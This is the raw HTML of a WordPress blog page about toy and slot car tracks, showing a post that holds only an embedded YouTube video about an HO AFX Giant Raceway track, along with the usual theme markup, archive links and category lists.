

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartrackset.com/2023/11/ho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies/
body_size: 22780
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie ie6 lte9 lte8 lte7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 7]>
<html class="ie ie7 lte9 lte8 lte7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 lte9 lte8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if gt IE 9]>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if !IE]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="initial-scale=1.0; maximum-scale=3.0; width=device-width"/>

	<title>Car Track Set | Ho Slot Car Track Afx Giant Raceway Run Some Cars Jaghobbies</title>

	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://cartrackset.com/xmlrpc.php"/>

	<!-- IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://cartrackset.com/wp-content/themes/default/inc/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<link rel="alternate" type="application/rss+xml" title="Car Track Set &raquo; Feed" href="https://cartrackset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Track Set &raquo; Comments Feed" href="https://cartrackset.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyberchimps_responsive-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='core-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/css/core.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///cartrackset.com/wp-content/themes/default/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elements_style-css'  href='https:///cartrackset.com/wp-content/themes/default/elements/lib/css/elements.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cartrackset.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/swipe-call.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/core.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/elements/lib/js/elements.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartrackset.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cartrackset.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://cartrackset.com/2023/11/ho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies/' />
<link rel='shortlink' href='https://cartrackset.com/?p=4672' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Car Track Set"/>
	<meta property="og:title" content="Ho Slot Car Track Afx Giant Raceway Run Some Cars Jaghobbies"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://cartrackset.com/2023/11/ho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">.ie8 .container {max-width: 1020px;width:auto;}</style><script async type="text/javascript" src="/ruha.js"></script>
<script type="text/javascript" src="/puzaf.js"></script>

		<style type="text/css" media="all">
						body {
			 font-size : 14px;
			 font-family : "Noto Sans", Arial, sans-serif;
			 font-weight : normal;
			 color : #555555;
						}

												.container {
			 max-width : 1020px;
						}

			
						h1, h2, h3, h4, h5, h6 {
			font-family : "Imprima", Helvetica, Arial, sans-serif;
						}

			
		</style>
		
</head>

<body class="single single-post postid-4672 single-format-standard cc-responsive">

<div class="full-width-container header-full-width">

	
	<img class="header-image" src="http://cartrackset.com/wp-content/themes/default/images/header.jpg" alt="Image"/>

	<div class="header-container">

		<div class="container">

			
			<div class="container-fluid">

				<div id="header_nav_container">

					<div class="row-fluid">

						<div class="span4">
								<header id="cc-header" class="row-fluid">
		<div class="span7">
				<div class="hgroup">
		<h2 class="site-title"><a href="https://cartrackset.com/" title="Car Track Set" rel="home">Car Track Set</a></h2>
	</div>
		</div>

		<div id="register" class="span5">
				<div id="social">
		<div class="default-icons">
			<a href="http://www.twitter.com/" target="_blank" title="Car Track Set Twitter" class="symbol twitterbird"></a><a href="http://www.facebook.com/" target="_blank" title="Car Track Set Facebook" class="symbol facebook"></a><a href="http://www.google.com/" target="_blank" title="Car Track Set Googleplus" class="symbol googleplus"></a>		</div>
	</div>

		</div>
	</header>
						</div>
						<!-- span3 -->
						<div class="span8">
							
							<nav id="navigation" class="row-fluid" role="navigation">
								<div class="main-navigation navbar">
									<div class="navbar-inner">
										<div class="container">
																						<div class="nav-collapse collapse">
																								<ul id="menu-menu" class="nav"><li><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
</ul>																							</div>
										<!-- collapse -->

										<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
											<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
											</a>
																				</div>
										<!-- container -->
									</div>
									<!-- .navbar-inner .row-fluid -->
								</div>
								<!-- main-navigation navbar -->
							</nav>
							<!-- #navigation -->

													</div>
						<!-- span9 -->
					</div>
					<!-- row fluid -->
				</div>
				<!-- header nav container -->

			</div>
			<!-- container-fluid -->
		</div>
		<!-- container -->
	</div>
	<!-- header container -->
</div>
<!--container full width -->
<div class="container">
	<div id="wrapper" class="container-fluid">

	<div id="container" class="row-fluid">

		
		<div id="content" class=" span9 content-sidebar-right">

			
			
				
<article id="post-4672" class="post-4672 post type-post status-publish format-standard has-post-thumbnail hentry category-slot tag-cars tag-giant tag-jaghobbies tag-raceway tag-slot tag-some tag-track">

	<header class="entry-header">

		<div class="entry-meta">
			Posted on <a href="https://cartrackset.com/2023/11/ho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies/" title="9:27 pm" rel="bookmark">
							<time class="entry-date updated" datetime="2023-11-02T21:27:24+00:00">November 2, 2023</time>
						</a><span class="byline"> by <span class="author vcard">
								<a class="url fn n" href="https://cartrackset.com/author/admin/" title="View all posts by admin" rel="author">admin</a>
							</span>
						</span>		</div>
		<!-- .entry-meta -->

		
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
			<h2 class="entry-title">
									<a href="https://cartrackset.com/2023/11/ho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies/" title="Permalink to Ho Slot Car Track Afx Giant Raceway Run Some Cars Jaghobbies"
						   rel="bookmark">Ho Slot Car Track Afx Giant Raceway Run Some Cars Jaghobbies</a>
							</h2>

	</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<div class="featured-image">
				<a href="https://cartrackset.com/2023/11/ho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies/" title="Permalink to Ho Slot Car Track Afx Giant Raceway Run Some Cars Jaghobbies" rel="bookmark">
					<img width="100" height="56" src="https://cartrackset.com/wp-content/upload/Ho-Slot-Car-Track-Afx-Giant-Raceway-Run-Some-Cars-Jaghobbies-01-deeq.jpg" class="attachment-thumbnail wp-post-image" alt="Ho-Slot-Car-Track-Afx-Giant-Raceway-Run-Some-Cars-Jaghobbies-01-deeq" />				</a>
			</div>
					<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/lG3wSp9zadQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cartrackset.com/2023/11/ho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies/" data-a2a-title="Ho Slot Car Track Afx Giant Raceway Run Some Cars Jaghobbies"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcartrackset.com%2F2023%2F11%2Fho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies%2F&amp;linkname=Ho%20Slot%20Car%20Track%20Afx%20Giant%20Raceway%20Run%20Some%20Cars%20Jaghobbies" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcartrackset.com%2F2023%2F11%2Fho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies%2F&amp;linkname=Ho%20Slot%20Car%20Track%20Afx%20Giant%20Raceway%20Run%20Some%20Cars%20Jaghobbies" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcartrackset.com%2F2023%2F11%2Fho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies%2F&amp;linkname=Ho%20Slot%20Car%20Track%20Afx%20Giant%20Raceway%20Run%20Some%20Cars%20Jaghobbies" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cartrackset.com/2023/11/ho-slot-car-track-afx-giant-raceway-run-some-cars-jaghobbies/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		
							<span class="cat-links">
				Posted in <a href="https://cartrackset.com/category/slot/" rel="category tag">slot</a>			</span>
				<span class="sep"> | </span>
			
							<span class="taglinks">
				Tags: <a href="https://cartrackset.com/tag/cars/" rel="tag">cars</a>, <a href="https://cartrackset.com/tag/giant/" rel="tag">giant</a>, <a href="https://cartrackset.com/tag/jaghobbies/" rel="tag">jaghobbies</a>, <a href="https://cartrackset.com/tag/raceway/" rel="tag">raceway</a>, <a href="https://cartrackset.com/tag/slot/" rel="tag">slot</a>, <a href="https://cartrackset.com/tag/some/" rel="tag">some</a>, <a href="https://cartrackset.com/tag/track/" rel="tag">track</a>			</span>
				<span class="sep"> | </span>
			
		
		
	</footer>
	<!-- #entry-meta -->

</article><!-- #post-4672 -->
				<div class="more-content">
					<div class="row-fluid">
						<div class="span6 previous-post">
							&laquo; <a href="https://cartrackset.com/2023/11/hot-wheels-mario-kart-rainbow-road-raceway-8-foot-race-track-setfree-shipping/" rel="prev">Hot Wheels Mario Kart Rainbow Road Raceway 8-Foot Race Track SetFREE SHIPPING</a>						</div>
						<div class="span6 next-post">
							<a href="https://cartrackset.com/2023/11/hot-wheels-track-set-4-164-scale-toy-cars-3-feet-tall-garage-motorized-gorilla-5/" rel="next">Hot Wheels Track Set 4 164 Scale Toy Cars 3 Feet Tall Garage Motorized Gorilla</a> &raquo;						</div>
					</div>
				</div>

				
			
			
		</div>
		<!-- #content -->

		
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://cartrackset.com/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search &hellip;"/>
</form>
<div class="clear"></div></aside>		<aside id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://cartrackset.com/2026/01/toy-car-track-set-track-builder-unlimited-playset-loop-kicker-pack-10-track/">Toy Car Track Set, Track Builder Unlimited Playset Loop Kicker Pack, 10 Track</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/t-rex-transporter-car-track-set-with-dino-stomping-action-and-race-track/">T-Rex Transporter Car Track Set with Dino Stomping Action and Race Track</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/1960s-atlas-ho-aurora-slot-car-track-set-power-pack-controller-manual-untested/">1960s ATLAS HO Aurora Slot Car Track Set Power Pack Controller Manual Untested</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/piston-cup-500-track-set-radiator-springs-classic-motorized-toys-r-us-exclusive/">Piston Cup 500 Track Set Radiator Springs Classic Motorized Toys R Us Exclusive</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/the-top-5-best-4-lane-slot-car-track-in-2025-must-watch-before-buying/">The Top 5 Best 4 Lane Slot Car Track In 2025 Must Watch Before Buying</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://cartrackset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cartrackset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cartrackset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cartrackset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cartrackset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cartrackset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cartrackset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cartrackset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cartrackset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cartrackset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cartrackset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cartrackset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cartrackset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cartrackset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cartrackset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cartrackset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cartrackset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cartrackset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cartrackset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cartrackset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cartrackset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cartrackset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cartrackset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cartrackset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cartrackset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cartrackset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cartrackset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cartrackset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cartrackset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cartrackset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cartrackset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cartrackset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cartrackset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cartrackset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cartrackset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cartrackset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cartrackset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cartrackset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cartrackset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cartrackset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cartrackset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cartrackset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cartrackset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cartrackset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cartrackset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cartrackset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cartrackset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cartrackset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cartrackset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cartrackset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cartrackset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cartrackset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cartrackset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cartrackset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cartrackset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cartrackset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cartrackset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cartrackset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cartrackset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cartrackset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cartrackset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cartrackset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cartrackset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cartrackset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cartrackset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cartrackset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cartrackset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cartrackset.com/2020/06/'>June 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-765"><a href="https://cartrackset.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://cartrackset.com/category/101pcs/" >101pcs</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://cartrackset.com/category/105pc/" >105pc</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://cartrackset.com/category/120pcs/" >120pcs</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://cartrackset.com/category/123pcs/" >123pcs</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cartrackset.com/category/154pc/" >154pc</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cartrackset.com/category/184ft/" >184ft</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cartrackset.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://cartrackset.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://cartrackset.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://cartrackset.com/category/1966-1972/" >1966-1972</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://cartrackset.com/category/1968-1969/" >1968-1969</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://cartrackset.com/category/1968-1972/" >1968-1972</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://cartrackset.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://cartrackset.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://cartrackset.com/category/1991-lionel-classics-race/" >1991-lionel-classics-race</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://cartrackset.com/category/2-player/" >2-player</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://cartrackset.com/category/200ft/" >200ft</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://cartrackset.com/category/20301bz/" >20301bz</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://cartrackset.com/category/258mm/" >258mm</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://cartrackset.com/category/272mm/" >272mm</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://cartrackset.com/category/28ft/" >28ft</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://cartrackset.com/category/312mm/" >312mm</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://cartrackset.com/category/324mm/" >324mm</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://cartrackset.com/category/32nd/" >32nd</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://cartrackset.com/category/330mm/" >330mm</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://cartrackset.com/category/336mm/" >336mm</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://cartrackset.com/category/348mm/" >348mm</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://cartrackset.com/category/4-pcs/" >4-pcs</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://cartrackset.com/category/40ft/" >40ft</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://cartrackset.com/category/4gear/" >4gear</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cartrackset.com/category/4hot/" >4hot</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://cartrackset.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://cartrackset.com/category/4pcset/" >4pcset</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://cartrackset.com/category/4pcsset/" >4pcsset</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cartrackset.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://cartrackset.com/category/5000ft/" >5000ft</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cartrackset.com/category/500ft/" >500ft</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://cartrackset.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://cartrackset.com/category/6231tyco/" >6231tyco</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://cartrackset.com/category/80-piece/" >80-piece</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cartrackset.com/category/80ft/" >80ft</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://cartrackset.com/category/9101m/" >9101m</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://cartrackset.com/category/992gt3rs/" >992gt3rs</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://cartrackset.com/category/aayu/" >aayu</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://cartrackset.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://cartrackset.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://cartrackset.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://cartrackset.com/category/afx22022/" >afx22022</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://cartrackset.com/category/afxracemasters/" >afxracemasters</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://cartrackset.com/category/afxroadmasters/" >afxroadmasters</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://cartrackset.com/category/afxtomy/" >afxtomy</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cartrackset.com/category/aiencsai/" >aiencsai</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://cartrackset.com/category/aiqi/" >aiqi</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://cartrackset.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://cartrackset.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://cartrackset.com/category/allstate/" >allstate</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://cartrackset.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://cartrackset.com/category/amcr/" >amcr</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://cartrackset.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://cartrackset.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://cartrackset.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://cartrackset.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://cartrackset.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://cartrackset.com/category/artin/" >artin</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://cartrackset.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://cartrackset.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://cartrackset.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://cartrackset.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://cartrackset.com/category/auldey/" >auldey</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://cartrackset.com/category/auora/" >auora</a>
</li>
